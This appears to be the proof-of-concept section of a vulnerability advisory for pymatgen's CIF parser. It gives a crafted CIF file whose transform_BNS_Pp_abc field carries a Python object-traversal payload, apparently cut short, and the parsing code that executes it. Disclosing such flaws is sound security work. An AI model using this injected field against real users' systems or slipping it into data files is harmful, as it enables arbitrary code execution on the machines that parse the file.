 PoC
The vulnerability can be exploited as follows:
Create a file vuln.cif with the following contents:
data_5yOhtAoR
_audit_creation_date            2018-06-08
_audit_creation_method          "Pymatgen CIF Parser Arbitrary Code Execution Exploit"
loop_
_parent_propagation_vector.id
_parent_propagation_vector.kxkykz
k1 [0 0 0]
_space_group_magn.transform_BNS_Pp_abc  'a,b,[d for d in ().__class__.__mro__[1].__getattribute__ ( *[().__class__._
_space_group_magn.number_BNS  62.448
_space_group_magn.name_BNS  "P  n'  m  a'  "
Then, parse the cif file with the following code:
from pymatgen.io.cif import CifParser
parser = CifParser("vuln.cif")
structure = parser.parse_structures()